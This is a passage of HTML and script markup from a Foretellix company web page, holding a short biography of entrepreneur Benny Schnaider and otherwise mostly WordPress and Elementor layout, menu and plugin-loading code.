fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-db9de7d scroll-team elementor-widget elementor-widget-text-editor" data-id="db9de7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Benny Schnaider is a high-tech serial entrepreneur. Benny co-founded Ravello Systems and served as its President and Chairman. The company has developed an over-the-top cloud services. Since Ravello acquisition by Oracle in 2016, Benny serves as VP SW development for Oracle-Ravello. Previously, Benny co-founded and was the CEO Qumranet (KVM), acquired by Red Hat in 2008. Co-founded P-Cube, acquired by Cisco in 2004. Benny was the CEO and Founder of PentaCom Ltd., acquired by Cisco in 2000. Benny invests and serves as a board member in several startups like: Traffix Systems (acquired by F5 in 2012) and B-Hive (acquired by VMware in 2008), ScyllaDB, Otonomo, Colabo, CathWorks.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-74fc32b elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74fc32b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-35721" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-zoom-in" data-settings="{&quot;id&quot;:&quot;35721&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-35721&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2025-10-16 16:45&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;2025-10-16 16:45&quot;,&quot;end-date-and-time&quot;:&quot;2025-10-16 16:45&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-35721">.elementor-35721 .elementor-element.elementor-element-bf4e66e{padding:20px 80px 0px 80px;}.elementor-bc-flex-widget .elementor-35721 .elementor-element.elementor-element-78b4b4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-35721 .elementor-element.elementor-element-78b4b4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-35721 .elementor-element.elementor-element-78b4b4c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-35721 .elementor-element.elementor-element-78b4b4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-35721 .elementor-element.elementor-element-015fff8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-35721 .elementor-element.elementor-element-015fff8{text-align:center;}.elementor-35721 .elementor-element.elementor-element-015fff8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;color:#010101;}#jet-popup-35721 .jet-popup__container{width:800px;}#jet-popup-35721 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-35721 .jet-popup__container-inner{justify-content:flex-start;}@media(max-width:1278px){.elementor-35721 .elementor-element.elementor-element-bf4e66e{padding:0px 0px 0px 0px;}.elementor-35721 .elementor-element.elementor-element-78b4b4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-35721 .elementor-element.elementor-element-015fff8 .elementor-heading-title{font-size:26px;}}</style><style>.elementor-35721 .elementor-element.elementor-element-bf4e66e{padding:20px 80px 0px 80px;}.elementor-bc-flex-widget .elementor-35721 .elementor-element.elementor-element-78b4b4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-35721 .elementor-element.elementor-element-78b4b4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-35721 .elementor-element.elementor-element-78b4b4c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-35721 .elementor-element.elementor-element-78b4b4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-35721 .elementor-element.elementor-element-015fff8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-35721 .elementor-element.elementor-element-015fff8{text-align:center;}.elementor-35721 .elementor-element.elementor-element-015fff8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;color:#010101;}#jet-popup-35721 .jet-popup__container{width:800px;}#jet-popup-35721 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-35721 .jet-popup__container-inner{justify-content:flex-start;}@media(max-width:1278px){.elementor-35721 .elementor-element.elementor-element-bf4e66e{padding:0px 0px 0px 0px;}.elementor-35721 .elementor-element.elementor-element-78b4b4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-35721 .elementor-element.elementor-element-015fff8 .elementor-heading-title{font-size:26px;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="35721" class="elementor elementor-35721" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bf4e66e booking-popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf4e66e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78b4b4c" data-id="78b4b4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-015fff8 elementor-widget elementor-widget-heading" data-id="015fff8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8f141de elementor-widget elementor-widget-hubspot-form" data-id="8f141de" data-element_type="widget" data-widget_type="hubspot-form.default">
				<div class="elementor-widget-container">
					
						<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 7335034,
									formId: "6e1f21e6-f2a4-49e2-b57d-386640a34570",
									target: "#hbspt-form-1768793251000-8965396785",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768793251000-8965396785"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foretellix-child/*","/wp-content/themes/foretellix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jet-elements-css' href='https://www.foretellix.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-button-css' href='https://www.foretellix.com/wp-content/plugins/jet-elements/assets/css/addons/jet-button.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-button-skin-css' href='https://www.foretellix.com/wp-content/plugins/jet-elements/assets/css/skin/jet-button.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.foretellix.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.foretellix.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='leadin-elementor-css' href='https://www.foretellix.com/wp-content/plugins/leadin/build/elementor.css?ver=11.3.33' type='text/css' media='all' />
<link rel='stylesheet' id='leadin-css-css' href='https://www.foretellix.com/wp-content/plugins/leadin/public/assets/style/leadin.css?ver=11.3.33' type='text/css' media='all' />
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/7335034.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/themes/foretellix/js/navigation.js?ver=20151215" id="foretellix-navigation-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/themes/foretellix/js/skip-link-focus-fix.js?ver=20151215" id="foretellix-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/themes/foretellix/script.js?ver=1.1" id="custojs-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.foretellix.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.foretellix.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.foretellix.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.foretellix.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"40d8f0882c","devMode":"false","wpmlLanguageCode":"en","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.20.3","ajax_url":"https://www.foretellix.com/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.3" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":1279,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":1278,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.foretellix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.foretellix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.foretellix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4275e33b75"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"viewport_tablet":1279,"viewport_mobile":1278,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18178,"title":"How%20to%20get%20more%20out%20of%20your%20logical%20scenarios%3F%20-%20Foretellix","excerpt":"More than 350 years ago, Sir Isaac Newton formulated the theory of gravity and laws of motion. ","featuredImage":"https:\/\/www.foretellix.com\/wp-content\/uploads\/2022\/08\/Events-2023-612-\u00d7-354-px-4.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https://www.foretellix.com/wp-admin/admin-ajax.php","ajaxlisting":"https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/?nocache=1768793250","restNonce":"40d8f0882c","hoverActionTimeout":"400","post_id":"18178","query_builder":{"custom_ids":[]}};
//# sourceURL=jet-engine-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2" id="jet-engine-frontend-js"></script>
<script type="text/javascript" defer src="https://js.hsforms.net/forms/embed/v2.js?ver=11.3.33" id="leadin-forms-v2-js"></script>
<script type="text/javascript" defer src="https://js.hsforms.net/forms/embed/7335034.js?ver=11.3.33" id="leadin-forms-v4-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
